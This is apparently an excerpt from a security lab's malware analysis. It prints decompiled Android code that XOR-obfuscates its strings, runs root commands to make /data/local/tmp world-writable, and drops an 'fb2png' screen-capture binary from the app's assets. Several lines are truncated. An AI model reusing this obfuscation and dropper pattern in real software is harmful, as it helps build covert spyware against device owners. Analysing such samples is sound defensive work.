 public void Init(UDP udpsocket, TimerService aa, AssetManager assetManager) {
// /data/local/tmp/fb2png
String str = Xor(new byte[]{(byte) 46, (byte) 101, (byte) 96, (byte) 117, (byte) 96, (byte) 46, (byte)
// mkdir /data/local/tmp
byte[] data2 = new byte[]{(byte) 108, (byte) 106, (byte) 101, (byte) 104, (byte) 115, (byte) 33, (byte)
// chmod 777 /data/local/tmp
byte[] data3 = new byte[]{(byte) 98, (byte) 105, (byte) 108, (byte) 110, (byte) 101, (byte) 33, (byte)
// fb2png
byte[] data4 = new byte[]{(byte) 103, (byte) 99, (byte) 51, (byte) 113, (byte) 111, (byte) 102};
// /data/local/tmp/fb2png
byte[] data5 = new byte[]{(byte) 46, (byte) 101, (byte) 96, (byte) 117, (byte) 96, (byte) 46, (byte)
// chmod 777 /data/local/tmp/fb2png
byte[] data6 = new byte[]{(byte) 98, (byte) 105, (byte) 108, (byte) 110, (byte) 101, (byte) 33, (byte)
this.m_assetManager = assetManager;
this.m_udp = udpsocket;
this.m_service = aa;
File fb = new File(str);
if (fb.exists()) {
fb.delete();
}
if (!fb.exists()) {
this.m_service.RootCmd(Xor(data2)); // mkdir /data/local/tmp
this.m_service.RootCmd(Xor(data3)); // chmod 777 /data/local/tmp
try {
InputStream inputStream = this.m_assetManager.open(Xor(data4)); // fb2png
FileOutputStream outputStream = new FileOutputStream(Xor(data5)); // /data/local/tmp/fb2pn
byte[] temp = new byte[1024];
while (true) {
int retlen = inputStream.read(temp);
if (retlen == -1) {
inputStream.close();
outputStream.close();
暗影安全实验室